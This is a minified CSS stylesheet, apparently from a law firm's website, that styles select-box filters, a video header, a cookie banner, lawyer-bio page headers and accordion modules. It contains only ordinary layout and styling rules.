.selectboxit-container{display:block;width:100%;float:none;margin-top:10px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-btn{width:100%;padding:5px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options{min-width:0;max-width:none;width:100%}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding-left:11px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option a{height:auto;line-height:normal}.module--search-tags .selectboxit-container{display:none;position:relative;float:right;vertical-align:top}.module--search-tags .selectboxit-container.selectboxit-container--visible{display:block}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd{margin-left:8px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-158px}.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(1),.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(2){margin-bottom:5px}.module--search-tags .selectboxit-container.selectboxit-container--full-width{width:100%;float:none;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit-options{left:0 !important}.module--search-tags .selectboxit-container *{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;-o-user-select:none;user-select:none;outline:none;white-space:nowrap}.module--search-tags .selectboxit-container .selectboxit-btn{border:1px solid #fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#fff}.module--search-tags .selectboxit-container .selectboxit{display:block;position:relative;margin:0;padding:0;width:150px;-moz-border-radius:0;border-radius:0;cursor:pointer;overflow:hidden}.module--search-tags .selectboxit-container .selectboxit:focus{outline:0}.module--search-tags .selectboxit-container .selectboxit .selectboxit-option-icon-container{display:none}.module--search-tags .selectboxit-container .selectboxit .selectboxit-text{float:left;display:block;width:100%;max-width:100% !important;height:24px;line-height:28px;text-indent:5px;overflow:hidden;color:#fff;text-overflow:ellipsis;padding-right:30px}.module--search-tags .selectboxit-container .selectboxit .selectboxit-arrow-container{height:24px}.module--search-tags .selectboxit-container .selectboxit-options{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;min-width:308px;max-width:308px;*width:100%;max-height:240px;margin:0;padding:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;overflow-x:hidden;overflow-y:auto;text-align:left;cursor:pointer;z-index:9999999999999}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option{border-bottom:1px solid #9aa4ab}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding:2px 2px 6px 2px;overflow:hidden;whitespace:no-wrap;text-overflow:ellipsis}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option a{display:block;height:26px;line-height:26px}.module--search-tags .selectboxit-container .selectboxit-list{background-color:#ffffff;border:none;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.5);box-shadow:0px 0px 5px rgba(0,0,0,0.5)}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-option-anchor{color:#333333}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-disabled .selectboxit-option-anchor{color:#999999}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:active{background-color:transparent}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus{text-decoration:none;background-position:0 -15px}.module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.module--search-tags .selectboxit-container .icon-mobile-chevron{width:16px;font-family:'icomoon';font-size:16px}.module--search-tags .selectboxit-arrow-container{width:30px;position:absolute;right:0}.module--search-tags .selectboxit .selectboxit-arrow-container .selectboxit-arrow{margin:0 auto 0 auto;position:absolute;top:5px;right:0;left:0}.module--search-tags select{height:26px !important;width:100% !important}.ios .module--search-tags select,.ios .module--search-tags select:focus{font-size:20px}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-btn{border-color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-text,.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}@media only screen and (max-width: 767px){.module--search-tags .selectboxit-container.selectboxit-container--visible{width:100%;margin-bottom:5px;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit-options{left:-100% !important;width:200%;min-width:0;max-width:200%}}@media only screen and (min-width: 768px){.selectboxit-options#pSelectBoxItOptions,.selectboxit-options#a_pSelectBoxItOptions{width:auto;max-width:200%}.selectboxit-container.selectboxit-container--full-width .selectboxit-options#pSelectBoxItOptions{left:auto !important;right:0}}@media only screen and (min-width: 1024px){.module--search-tags .selectboxit-container{float:right;width:130px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-138px}.module--search-tags .selectboxit-container .selectboxit{width:130px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:268px;width:268px;*width:100%}}@media only screen and (min-width: 1280px){.module--search-tags .selectboxit-container{width:155px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-163px}.module--search-tags .selectboxit-container .selectboxit{width:155px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:318px;max-width:318px;width:auto;*width:100%}}.selectboxit-container .selectboxit:focus{outline:0}.selectboxit.selectboxit-disabled,.selectboxit-options .selectboxit-disabled{opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.selectboxit-option .selectboxit-option-anchor:hover{text-decoration:none}.selectboxit-option,.selectboxit-optgroup-header{text-indent:5px;margin:0;list-style-type:none}.selectboxit-optgroup-header+.selectboxit-option-first{-moz-border-radius-topright:0px;border-top-right-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px}.selectboxit-optgroup-header{font-weight:bold}.selectboxit-optgroup-header:hover{cursor:default}.selectboxit .selectboxit-arrow-container .selectboxit-arrow.ui-icon{top:30%}.selectboxit-container .selectboxit-option-icon{display:none;margin:0;padding:0;vertical-align:middle}.selectboxit-option-icon-url{width:18px;-moz-background-size:18px 18px;background-size:18px 18px;background-repeat:no-repeat;height:100%;background-position:center;float:left}.selectboxit-rendering{display:inline-block !important;*display:inline !important;zoom:1 !important;visibility:visible !important;position:absolute !important;top:-9999px !important;left:-9999px !important}.jqueryui .ui-icon{background-color:inherit}.jqueryui .ui-icon-triangle-1-s{background-position:-64px -16px}.selectboxit-btn{background-color:transparent;border:1px solid #ffffff}.page-header .jwplayer-container{width:100%;background:#000}.page-header .jwplayer-container>div{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer-container>div.jwfullscreen{max-width:100%}.page-header .jwplayer{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer.jwfullscreen{max-width:100%}.page-header.page-header--red .page-header__inner--hero-media__caption-container{background-color:#b74a3c}.page-header.page-header--blue .page-header__inner--hero-media__caption-container{background-color:#557b94}.page-header.page-header--green .page-header__inner--hero-media__caption-container{background-color:#96c197}.page-header__inner--hero-media__caption{width:280px;margin-left:auto;margin-right:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:28px;line-height:31px;text-align:left}.page-header__inner--hero-media__caption-container{margin-top:-2px;padding:10px 0;position:relative;z-index:1;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.jwdisplayIcon{background-image:url("../images/play_button.png") !important;-moz-background-size:100% 100% !important;background-size:100% 100% !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;height:18.66667vw !important;width:18.66667vw !important;top:-moz-calc(50% + 26px) !important;top:calc(50% + 26px) !important;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out;opacity:.4 !important}.jwdisplayIcon .jwicon{display:none !important}.homepage-carousel__slide .jwdisplayIcon{display:none !important}.ie11 .jwdisplayIcon,.ie10 .jwdisplayIcon,.ie9 .jwdisplayIcon{opacity:.6 !important}.jwdisplay{-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out}.jwdisplay.jwdisplay--pillsbury-hidden{opacity:0}.no-touchevents .jwdisplayIcon:hover{opacity:1 !important;cursor:pointer}.no-touchevents .jwdisplay .jwdisplayIcon:hover{cursor:default}.jw-tab-focus:focus{outline:none !important}.jwplayer-audio .jwcenter{right:128px !important;left:80px !important}.jwplayer-audio .jwcenter.jwplayer-ios{right:45px !important}.jwplayer-audio .jwcenter.jwplayer-android{right:45px !important}.jwelapsed{display:block !important}.jwduration{display:block !important}@media only screen and (min-width: 480px){.page-header__inner--hero-media__caption{width:440px}}@media only screen and (min-width: 642px){.ie10 .jwdisplayIcon.jwdisplayIcon,.ie9 .jwdisplayIcon.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 643px){.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 768px){.page-header .jwplayer-container{overflow:hidden;text-align:center}.page-header .jwplayer-container video{display:inline-block}.page-header__inner.page-header__inner--hero-media .jwpreview.jwexactfit{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}.page-header__inner.page-header__inner--hero-media:hover .jwpreview.jwexactfit{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.page-header__inner--hero-media__caption-container{position:absolute;bottom:32px;margin-left:auto;margin-right:auto;width:100%}.page-header__inner--hero-media__caption{margin-left:50px;width:80%;font-size:5.20833vw;line-height:5.72917vw;padding-bottom:0.25em;max-height:3.3em;overflow:hidden}.page-header.page-header--green .page-header__inner--hero-media__caption-container,.page-header.page-header--blue .page-header__inner--hero-media__caption-container,.page-header.page-header--red .page-header__inner--hero-media__caption-container{background:none}}@media only screen and (min-width: 768px) and (max-height: 1024px){.page-header .jwplayer{max-width:910px;display:none}.page-header__inner--hero-media__caption-container{max-width:910px}.page-header__inner--hero-media__caption{padding-bottom:0;font-size:40px;line-height:44px}}@media only screen and (min-width: 768px) and (max-height: 900px){.page-header .jwplayer{max-width:700px;display:none}.page-header__inner--hero-media__caption-container{max-width:700px;width:100%}.page-header__inner--hero-media__caption{font-size:32px;line-height:34px}}@media only screen and (min-width: 1280px) and (min-height: 1025px){.page-header__inner--hero-media__caption-container{max-width:1280px}.page-header__inner--hero-media__caption{margin-left:58px;font-size:67px;line-height:73px}}.cookie-banner{position:fixed;z-index:999999999;bottom:0;left:0;padding-top:20px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#7a7a7a;background:#f6f8f6;text-align:center;width:100%;max-height:100vh;visibility:hidden;display:none;-webkit-transition:1s bottom;-moz-transition:1s bottom;transition:1s bottom}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1.5;padding-top:15px}.cookie-banner__text.show-more-text{display:none}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:5px}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.show-more-button{cursor:pointer;border-bottom:2px dotted #7a7a7a;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__inner{position:relative;padding-top:0;padding-bottom:0;overflow:auto}.cookie-banner__content{position:relative;padding-bottom:15px;overflow-y:auto;max-height:100vh;padding-bottom:25px}.cookie-banner__options{display:inline-block;padding-top:10px}.cookie-banner__link{padding:12px 10px 8px 10px;text-transform:uppercase;border:1px solid #7a7a7a;display:block}.cookie-banner__link:first-child{margin-right:15px}.cookie-banner .close-x-icon{position:absolute;bottom:-29px;right:0;width:30px;height:30px}.cookie-banner .close-x-icon:before{content:"";color:#fff}.close-x-icon:hover{opacity:.8;filter:alpha(opacity=80)}@media only screen and (min-width: 768px){.cookie-banner{padding-bottom:0;top:inherit}.cookie-banner__text,.cookie-banner__header{width:70%}.cookie-banner__text{line-height:1.5;padding-top:25px}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:15px}.cookie-banner__content{padding-bottom:45px}.cookie-banner__options{position:absolute;right:0;top:60px;padding-top:0}body.arrow--fixed .cookie-banner{bottom:0}}@media only screen and (min-width: 1024px){body.arrow--fixed .cookie-banner{padding-bottom:68px}}.text-resize-container-h1.text-resize{height:75px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:60px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}@media only screen and (min-width: 768px){.text-resize-container-h1.text-resize{height:185px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:50px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1024px){.text-resize-container-h1.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:80px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1280px){#resize-header-font-container{height:255px}.text-resize-container-h1.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:225px}}.event-update{display:block;position:relative;bottom:0;width:100%;background:rgba(0,0,0,0.2)}.event-update.event-update--show-mobile{display:block}.event-update.event-update--hide-mobile{display:none}.event-update__inner{margin:0 auto 0 auto;padding:20px;width:320px}.event-update__title{float:left;width:110px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;letter-spacing:.5px;line-height:16px;text-transform:uppercase}@media only screen and (min-width: 480px){.event-update__inner{width:480px}}@media only screen and (min-width: 768px), print{.event-update{bottom:0}.event-update.event-update--show-mobile{display:none}.event-update.event-update--hide-mobile{display:block}.event-update__inner{margin:0 auto 0 auto;padding:30px 30px 20px 30px;width:768px}.event-update__title{width:140px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:21px}}@media only screen and (min-width: 1024px), print{.event-update__inner{padding:30px 60px 20px 60px;width:1024px}}@media only screen and (min-width: 1280px){.event-update__inner{width:1280px}}.page-header{background-position:50% 50%;display:block;margin-left:auto;margin-right:auto;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:2}.page-header a{color:#fff}.page-header.page-header--subject-details .page-header__inner{padding-bottom:20px}.page-header.page-header--fluid-padding{-webkit-transition:padding-top 0.4s;-moz-transition:padding-top 0.4s;transition:padding-top 0.4s}.page-header.page-header--attorney-search{background-color:#e9edef;-webkit-transform:none;-ms-transform:none;-moz-transform:none;transform:none}.page-header.page-header--attorney-search a{color:inherit;text-decoration:underline}.page-header.page-header--red{background-color:#b74a3c}.page-header.page-header--blue{background-color:#557b94}.page-header.page-header--green{background-color:#96c197}.page-header.page-header--red{color:#5a1e16}.page-header.page-header--blue{color:#000}.page-header.page-header--green{color:#3c5f4f}.page-header.page-header--white{color:#fff}.page-header.page-header--light .insights-header-type,.page-header.page-header--light .page-header__title,.page-header.page-header--light .insights-header__source,.page-header.page-header--light .page-header__subtitle,.page-header.page-header--light .module--contacts__block__name,.page-header.page-header--light .module--contacts--header__signalfier--service,.page-header.page-header--light .module--contacts--header__signalfier--contact,.page-header.page-header--light .module--contacts__block__title-office,.page-header.page-header--light .module--contacts__block__office-phone{color:#fff}.page-header.page-header--dark .insights-header-type,.page-header.page-header--dark .page-header__title,.page-header.page-header--dark .insights-header__source,.page-header.page-header--dark .page-header__subtitle,.page-header.page-header--dark .module--contacts__block__name,.page-header.page-header--dark .module--contacts--header__signalfier--service,.page-header.page-header--dark .module--contacts--header__signalfier--contact,.page-header.page-header--dark .module--contacts__block__title-office,.page-header.page-header--dark .module--contacts__block__office-phone{color:#000}.page-header__title{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.page-header__title em,.page-header__title i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page-header__resize-header{min-height:250px !important;padding-top:40px;overflow:hidden}.page-header__related-services{padding-top:70px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{content:"";display:none;position:absolute;top:0;height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient img,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient img{height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{background-repeat:no-repeat repeat;left:-1px;background:-moz-linear-gradient(left, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right top, from(#9ac9d9), color-stop(20%, rgba(154,201,217,0.8)), to(rgba(255,255,255,0)));background:linear-gradient(to right, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9ac9d9', endColorstr='#00ffffff',GradientType=1 )}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;background-repeat:no-repeat repeat;z-index:7;background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);background:-webkit-gradient(linear, left top, right top, from(rgba(255,255,255,0)), color-stop(80%, rgba(154,201,217,0.8)), to(#9ac9d9));background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#9ac9d9',GradientType=1 )}.page-header__inner.page-header__inner--insights-details{padding-bottom:13px}.page-header__inner.page-header__inner--event{padding-bottom:24px}.page-header__inner.page-header__inner--lawyer-bio{position:relative;overflow:hidden}.page-header__utility-nav-wrapper{padding-top:15px;padding-bottom:36px}.page-header__intro-content{margin-top:32px}.page-header__header-content{margin-top:16px}.page-header__inner--image{margin-top:110px;height:50vh}@media only screen and (min-width: 480px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:40px;z-index:9999}}@media only print{.utility-nav{display:none}.content-row.content-row--utility-nav{padding-top:0 !important}.call-to-action.call-to-action--header{display:none}.event-header-date{display:none}.event-header-right-block .event-header-top-label{font-size:60px !important;line-height:60px !important}.event-header-title{margin-top:20px}.event-header-title h1{font-size:30px !important;line-height:30px !important}.event-update__inner{padding-top:0}.page-header__inner.page-header__inner--lawyer-bio{width:100% !important}}@media only screen and (min-width: 768px){.page-header.page-header--subject-details .page-header__inner{padding-bottom:35px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;width:220px}.page-header__inner-inner{padding-top:10px}.page-header__resize-header{margin-bottom:0}.page-header__related-services{padding-top:40px}.page-header__left-side{float:left;width:-moz-calc(100% - 300px);width:calc(100% - 300px)}.page-header__contacts-see-all{padding-bottom:20px}.page-header__utility-nav-wrapper{padding-bottom:15px}.page-header__inner--image{margin-top:0;height:80vh}}@media only screen and (min-width: 1024px){.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:80px}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{width:404px}}@media only screen and (min-width: 1130px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{display:block}}@media only screen and (min-width: 1280px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:160px}}.module--accordion-box--mobile-slideout{overflow:hidden;width:100%}.module--accordion-box__matrix-item{padding-top:35px;padding-bottom:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;width:-moz-calc(100%);width:calc(100%);height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index:after{display:block;position:absolute;bottom:25px;right:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{float:left;display:inline-block;outline:none;margin-right:14px;padding-top:4px;width:22px;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{display:block}}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--disabled{cursor:default;opacity:0.5}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .services-alpha-slider__tab-wrapper--all .alpha-box{width:36px;margin-left:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{padding-top:10px;width:100%}.module--accordion-box__content--alpha-sorting .practice-item{margin-bottom:15px;color:#5a8066}@media only screen and (max-width: 767px){.module--accordion-box__content--alpha-sorting .practice-item{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #9aa4ab}}@media only print{.module--accordion-box__alpha-index{display:none !important}.module--accordion-box__matrix-item{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width: 768px){.module--accordion-box--mobile-slideout{overflow:initial}.module--accordion-box__matrix-item{float:left;display:inline-block;width:-moz-calc(50% - 15px);width:calc(50% - 15px);clear:none}.module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{border-top:1px solid #9aa4ab;padding-bottom:17px}.module--accordion-box__content--alpha-sorting{display:none}}@media only screen and (min-width: 1024px){.module--accordion-box__matrix-item{width:-moz-calc(25% - 22.5px);width:calc(25% - 22.5px)}.practice-item{width:50%;float:left}}.view-more-accordion{margin-top:20px}.view-more-accordion.view-more-accordion--page-header{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header-with-image{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion__title{color:#71787e;text-align:center}.view-more-accordion__icon{font-size:30px;line-height:30px}.view-more-accordion__icon.icon:before{display:inline-block;color:#71787e}.view-more-accordion__icon.view-more-accordion__icon--open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.view-more-accordion__title-text{display:none}.view-more-accordion__content{display:none}.view-more-accordion__rte-wrapper{padding-top:20px}.no-touchevents .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{content:""}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .theme-color--red .view-more-accordion__title:hover{color:#ba2d33}.no-touchevents .theme-color--red .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#ba2d33}.no-touchevents .theme-color--blue .view-more-accordion__title:hover{color:#427d98}.no-touchevents .theme-color--blue .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#427d98}.no-touchevents .theme-color--green .view-more-accordion__title:hover{color:#75a685}.no-touchevents .theme-color--green .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#75a685}@media only screen and (max-width: 767px){.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:15px}}@media only screen and (min-width: 768px){.view-more-accordion{float:right;clear:both;max-width:79.35%;width:100%}.view-more-accordion.view-more-accordion--page-header,.view-more-accordion.view-more-accordion--page-header-with-image{max-width:none;margin-top:30px}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__rte-wrapper{padding-top:0}.view-more-accordion__title{text-align:left}.view-more-accordion__icon{font-size:20px;line-height:20px}.view-more-accordion__title-text{display:inline-block;padding-left:2px;font-size:16px;line-height:20px;text-transform:uppercase;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);transform:translateY(-3px)}.view-more-accordion__rte-wrapper{padding-top:25px}}.rte-accordion{list-style-type:none 